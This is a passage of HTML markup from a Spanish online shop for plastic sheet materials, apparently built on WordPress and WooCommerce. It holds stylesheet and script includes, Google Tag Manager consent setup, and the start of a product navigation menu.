--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.polimertecnic.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768963520' media='all' />
<link rel='stylesheet' id='elementor-post-25574-css' href='https://www.polimertecnic.com/wp-content/uploads/elementor/css/post-25574.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.polimertecnic.com/wp-content/themes/molla/assets/vendor/animate/animate.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='plugins-css' href='https://www.polimertecnic.com/wp-content/themes/molla/assets/css/plugins/plugins.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.polimertecnic.com/wp-content/themes/molla/assets/vendor/font-awesome/optimized/css/optimized.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='molla-font-icon-css' href='https://www.polimertecnic.com/wp-content/themes/molla/assets/vendor/molla-fonts/css/font-icons-optimized.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='molla-theme-css' href='https://www.polimertecnic.com/wp-content/themes/molla/assets/css/frontend/theme.css?ver=1.5.9' media='all' />
<link rel='stylesheet' id='molla-dynamic-style-css' href='https://www.polimertecnic.com/wp-content/uploads/molla_css/dynamic_style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='molla-google-fonts-css' href='//fonts.googleapis.com/css?family=Jost%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-post-4648-css' href='https://www.polimertecnic.com/wp-content/uploads/elementor/css/post-4648.css?ver=1768963522' media='all' />
<link rel='stylesheet' id='molla-style-css' href='https://www.polimertecnic.com/wp-content/themes/molla/style.css?ver=6.8.3' media='all' />
<style id='molla-style-inline-css'>
.header-top{font-size:1.3rem;font-weight:300}.header #menu-main-menu{margin-left:3.5rem}#menu-main-menu .sf-with-ul>a:after{font-size:1rem}#menu-main-menu.sf-arrows >li>a:after{right:1.5rem}.menu >li >a,.nav-dropdown li >a{text-transform:uppercase}.header-dropdown.sf-arrows li>a{padding-right:2.2rem}.sf-arrows .sf-with-ul>a:after{font-size:1.2rem}.menu>li>a{padding:3.95rem 1.5rem}.menu li + li{margin:0}.header-main .header-right >*{margin-right:2.5rem}.header-main .header-right >*:last-child{margin:0}.header-col>*{margin-right:2.9rem}
</style>
<link rel='stylesheet' id='eael-general-css' href='https://www.polimertecnic.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='bellows-css' href='https://www.polimertecnic.com/wp-content/plugins/bellows-accordion-menu/assets/css/bellows.min.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='bellows-font-awesome-css' href='https://www.polimertecnic.com/wp-content/plugins/bellows-accordion-menu/assets/css/fontawesome/css/font-awesome.min.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='bellows-blue-material-css' href='https://www.polimertecnic.com/wp-content/plugins/bellows-accordion-menu/assets/css/skins/blue-material.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.polimertecnic.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#a6c76c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#a6c76c;border-color:#a6c76c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#a6c76c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#a6c76c;border:1px solid #a6c76c}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #a6c76c;-moz-box-shadow:0 0 1px 3px #a6c76c;box-shadow:0 0 1px 3px #a6c76c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#a6c76c}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#a6c76c}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#a6c76c}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='styles-child-css' href='https://www.polimertecnic.com/wp-content/themes/molla-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='theme-molla-father-css' href='https://www.polimertecnic.com/wp-content/themes/molla/assets/css/frontend/theme.css?ver=6.8.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.polimertecnic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.polimertecnic.com\/shop\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.polimertecnic.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_98e99b6c7bf1cd3ef23d7246ba45f151","fragment_name":"wc_fragments_98e99b6c7bf1cd3ef23d7246ba45f151","request_timeout":"5000"};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.polimertecnic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.polimertecnic.com/wp-json/wp/v2/product/38423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.polimertecnic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.polimertecnic.com/?p=38423' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.polimertecnic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.polimertecnic.com%2Fcola-colaplex-pmma-gold%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.polimertecnic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.polimertecnic.com%2Fcola-colaplex-pmma-gold%2F&#038;format=xml" />
<style id="bellows-custom-generated-css">
/* Status: Loaded from Transient */

</style><style></style>								<script>
					// Define dataLayer and the gtag function.
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}

					// Set default consent to 'denied' as a placeholder
					// Determine actual values based on your own requirements
					gtag('consent', 'default', {
						'ad_storage': 'denied',
						'ad_user_data': 'denied',
						'ad_personalization': 'denied',
						'analytics_storage': 'denied',
						'personalization_storage': 'denied',
						'security_storage': 'denied',
						'functionality_storage': 'denied',
						'wait_for_update': '2000'
					});
				</script>

				<!-- Google Tag Manager -->
				<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
				new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
				})(window,document,'script','dataLayer','GTM-NSGPBTW');</script>
				<!-- End Google Tag Manager -->
								<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.polimertecnic.com/wp-content/uploads/2022/09/cropped-favicon2.png-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://www.polimertecnic.com/wp-content/uploads/2022/09/cropped-favicon2.png-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.polimertecnic.com/wp-content/uploads/2022/09/cropped-favicon2.png-180x180.webp" />
<meta name="msapplication-TileImage" content="https://www.polimertecnic.com/wp-content/uploads/2022/09/cropped-favicon2.png-270x270.webp" />
<style id="kirki-inline-styles"></style><script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Polimertecnic",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.9",
        "bestRating": "5",
        "ratingCount": "1290"
    }
}</script>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-38423 wp-embed-responsive wp-theme-molla wp-child-theme-molla-child theme-molla woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-molla-child wvs-tooltip elementor-default elementor-kit-25574">

	<div class="page-wrapper">
		
<header class="header">
	<div class="header-row"><div class='header-top'><div class='container'><div class='inner-wrap'><div class='header-col header-left hidden-mob'><p class="logo">
	<a href="https://www.polimertecnic.com/">
		<img src="https://www.polimertecnic.com/wp-content/uploads/2021/10/logo-transparente-02.png" alt="Polimertecnic" srcset="https://www.polimertecnic.com/wp-content/uploads/2021/10/Logovector-04.png 2x" width="104" >
	</a>
</p>
</div><div class='header-col header-left hidden-desktop'><button class="mobile-menu-toggler">
	<i class="icon-bars"></i>
</button>
</div><div class='header-col header-center hidden-desktop'><p class="logo">
	<a href="https://www.polimertecnic.com/">
		<img src="https://www.polimertecnic.com/wp-content/uploads/2021/10/logo-transparente-02.png" alt="Polimertecnic" srcset="https://www.polimertecnic.com/wp-content/uploads/2021/10/Logovector-04.png 2x" width="104" >
	</a>
</p>
</div><div class='header-col header-right hidden-mob'><div class="header-search header-search-visible header-search-no-radius">
	<a href="#" class="search-toggle" role="button"><i class="icon-search"></i></a>
	<form action="https://www.polimertecnic.com/" method="get" class="searchform1">
		<div class="search-wrapper search-wrapper-wide">
			<input type="hidden" name="post_type" value="product"/>
						<div class="live-search">
							<input type="search" class="form-control" name="s" value=""  placeholder="Buscar Productos..." required="" autocomplete="off" >
						<div class="live-search-list"></div>
			</div>
						<button class="btn btn-icon" type="submit"><i class="icon-search"></i></button>
		</div><!-- End .search-wrapper -->
	</form>
</div>
</div><div class='header-col header-right hidden-desktop'><div class="shop-icons">
		<div class="shop-icon dropdown cart cart-dropdown type-full  price-hidden">
			<a href="https://www.polimertecnic.com/shop/cart/" class="dropdown-toggle">
				<div class="icon">
					<i class="icon-shopping-cart"></i>
											<span class="cart-count">0</span>
									</div>
				<p class="custom-label">Carrito</p>
			</a>
						<span class="cart-price"></span>
			<div class="cart-popup widget_shopping_cart dropdown-menu with-arrows">
							<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
		</div>
		</div>
</div></div></div></div></div><div class="header-row sticky-wrapper"><div class='header-main sticky-header'><div class='container'><div class='inner-wrap'><div class='header-col header-left hidden-mob'><ul id="menu-mega-menu-2024" class="menu menu-skin1 sf-arrows scale-eff"><li id="menu-item-57637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-57637 megamenu megamenu-container menu-col-5"><a href="https://www.polimertecnic.com/materiales-plasticos/">VER POR MATERIAL</a>
<ul class="sub-menu">
	<li id="menu-item-57638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-57638"><a href="https://www.polimertecnic.com/metacrilato-en-placas/">Metacrilato</a>
	<ul class="sub-menu">
		<li id="menu-item-60860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60860"><a href="https://www.polimertecnic.com/metacrilato-de-colada/">Metacrilato de colada</a></li>
		<li id="menu-item-57639" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57639"><a href="https://www.polimertecnic.com/reciclado/">Metacrilato de colada reciclado</a></li>
		<li id="menu-item-60861" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-60861"><a href="https://www.polimertecnic.com/vitroflex-pmma-extrusion/">Metacrilato de extrusión</a></li>
		<li id="menu-item-57640" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57640"><a href="https://www.polimertecnic.com/extrusion-led/">Metacrilato extrusión LED</a></li>
		<li id="menu-item-57646" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57646"><a href="https://www.polimertecnic.com/vitroflex-pmma-antiabrasion/">Metacrilato antiabrasión</a></li>
		<li id="menu-item-57642" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57642"><a href="https://www.polimertecnic.com/vitroflex-espejo-pmma/">Metacrilato espejo</a></li>
		<li id="menu-item-57645" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57645"><a href="https://www.polimertecnic.com/vitrolfex-aquarium/">Metacrilato para piscinas</a></li>
		<li id="menu-item-57647" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57647"><a href="https://www.polimertecnic.com/vitroflex-pmma-metal/">Metacrilato metal</a></li>
		<li id="menu-item-57648" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57648"><a href="https://www.polimertecnic.com/vitroflex-pmma-metacrilato-de-color-fluor/">Metacrilato fluorescente</a></li>
	</ul>
</li>
	<li id="menu-item-57650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-57650"><a href="https://www.polimertecnic.com/policarbonato-en-placas/">Policarbonato</a>
	<ul class="sub-menu">
		<li id="menu-item-57651" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57651"><a href="https://www.polimertecnic.com/policarbonato-celular/">Policarbonato celular</a></li>
		<li id="menu-item-57652" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57652"><a href="https://www.polimertecnic.com/vitroflex-onda/">Policarbonato ondulado</a></li>
		<li id="menu-item-57653" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57653"><a href="https://www.polimertecnic.com/policarbonato-antiabrasion/">Policarbonato antiabrasión</a></li>
		<li id="menu-item-57654" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57654"><a href="https://www.polimertecnic.com/policarbonato-moldeable/">Policarbonato moldeable</a></li>
		<li id="menu-item-57655" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57655"><a href="https://www.polimertecnic.com/policarbonato-antiestatico/">Policarbonato antiestático</a></li>
		<li id="menu-item-57660" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57660"><a href="https://www.polimertecnic.com/sin-proteccion-uv/">Policarbonato sin protección UV</a></li>
		<li id="menu-item-60862" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-60862"><a href="https://www.polimertecnic.com/policarbonato-sin-proteccion-uv-colorado/">Policarbonato sin protección UV colorado</a></li>
		<li id="menu-item-60863" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-60863"><a href="https://www.polimertecnic.com/policarbonato-sin-proteccion-uv-blanco-polimertecnic/">Policarbonato sin protección UV blanco</a></li>
		<li id="menu-item-57656" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57656"><a href="https://www.polimertecnic.com/policarbonato-con-proteccion-uv/">Policarbonato con protección UV</a></li>
		<li id="menu-item-60864" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-60864"><a href="https://www.polimertecnic.com/policarbonato-antireflejo/">Policarbonato con protección UV antireflejo</a></li>
		<li id="menu-item-57658" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57658"><a href="https://www.polimertecnic.com/policarbonato-opaco/">Policarbonato opaco</a></li>
		<li id="menu-item-57659" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57659"><a href="https://www.polimertecnic.com/rpc/">Policarbonato reciclado RCP</a></li>
	</ul>
</li>
	<li id="menu-item-57662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-57662"><a href="https://www.polimertecnic.com/pvc-en-placas/">PVC</a>
	<ul class="sub-menu">
		<li id="menu-item-57663" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57663"><a href="https://www.polimertecnic.com/pvc-espumado/">PVC espumado</a></li>
		<li id="menu-item-57664" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57664"><a href="https://www.polimertecnic.com/pvc-rigido/">PVC rígido</a></li>
		<li id="menu-item-57665" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57665"><a href="https://www.polimertecnic.com/vitprint/">PVC rígido para impresión</a></li>
		<li id="menu-item-57666" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57666"><a href="https://www.polimertecnic.com/vitprint-hr/">PVC flexible para impresión</a></li>
	</ul>
</li>
	<li id="menu-item-57667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57667"><a href="#">Polipropileno</a>
	<ul class="sub-menu">
		<li id="menu-item-57668" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57668"><a href="https://www.polimertecnic.com/polipropileno-alveolar/">Polipropileno alveolar</a></li>
		<li id="menu-item-57669" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57669"><a href="https://www.polimertecnic.com/polipropileno-celular/">Polipropileno celular</a></li>
		<li id="menu-item-57670" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57670"><a href="https://www.polimertecnic.com/film/">Polipropileno film</a></li>
	</ul>
</li>
	<li id="menu-item-57671" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57671 menu-subtitle"><a href="https://www.polimertecnic.com/paneles-vitbond/">Composite de aluminio</a></li>
	<li id="menu-item-57672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-57672"><a href="https://www.polimertecnic.com/poliestireno/">Poliestireno</a>
	<ul class="sub-menu">
		<li id="menu-item-57674" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-57674"><a href="https://www.polimertecnic.com/poliestireno-alto-impacto-hips/">Poliestireno alto impacto (HIPS)</a></li>
	</ul>
</li>
